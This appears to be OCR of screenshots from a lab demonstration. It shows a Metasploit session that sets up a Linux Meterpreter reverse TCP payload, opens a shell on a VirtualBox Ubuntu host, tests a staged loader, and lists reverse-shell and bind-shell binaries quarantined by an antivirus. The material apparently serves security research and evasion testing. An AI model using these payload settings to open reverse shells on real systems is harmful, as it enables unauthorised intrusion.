 root@panasonic: /home/user/metasploit-framework
File Edit View Search Terminal Tabs Help
root@panasonic: /home/user/metasploit-framework ×
Session one died of dysentery.
Press ENTER to size up the situation
Date: April 25, 1848
Weather: It's always cool in the lab
Health: Overweight
Caffeine: 12975 mg
Hacked: All the things
Press SPACE BAR to continue
=[ metasploit v5.0.19-dev-1978847ffb ]
-- --=[ 1881 exploits - 1063 auxiliary - 328 post ]
-- --=[ 546 payloads - 44 encoders - 10 nops ]
-- --=[ 2 evasion ]
AYLOAD => linux/x64/meterpreter/reverse_tcp
HOST => 192.168.11.3
PORT => 9000
*] Started reverse TCP handler on 192.168.11.3:9000
*] Sending stage (3021284 bytes) to 10.0.2.10
*] Meterpreter session 1 opened (192.168.11.3:9000 -> 10.0.2.10:37394) at 2019-04-23 23:1
meterpreter > sysinfo
omputer : 10.0.2.10
OS : Ubuntu 18.04 (Linux 4.15.0-47-generic)
rchitecture : x64
BuildTuple : x86_64-linux-musl
Meterpreter : x64/linux
meterpreter >
Ubuntu [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
user@ubuntu: ~/BINS
Testing m3tt73 loader fork() on Linux
[+] Sleeping for a while ...
[+] Woke up to Stage 1!
[+] Stage 2!
[+] Here we go ...
user@ubuntu:~/BINS$
Setup
Tools
Log files
Quarantine
Scheduler
Show scheduler
Help
Size
295
04/23/2019 10:48:07 PM /home/user/BINS/x86-sh-bind_tcp2.elf 162
04/23/2019 10:48:07 PM /home/user/BINS/x86-sh-reverse_tcp2.elf 152
04/23/2019 10:48:07 PM /home/user/BINS/x64-sh-reverse_tcp2.elf 194
04/23/2019 10:48:07 PM /home/user/BINS/x64-reverse_tcp2.elf 1046472 a
04/23/2019 10:48:07 PM /home/user/BINS/x64-sh-reverse-xor.elf 295
04/23/2019 10:48:07 PM /home/user/BINS/x64-mt-rev-https.elf 1046472 a
04/23/2019 10:48:07 PM /home/user/BINS/x86-sh-reverse.elf 207
04/23/2019 10:48:07 PM /home/user/BINS/x64-sh-bind_tcp-xor2.elf 247
Quarantine... Restore
Activate standard mode
Workspace 1 23 Apr, Tue 23:14:14 user@ubunt user@ubuntu: / ESET NOD32 A
Right Alt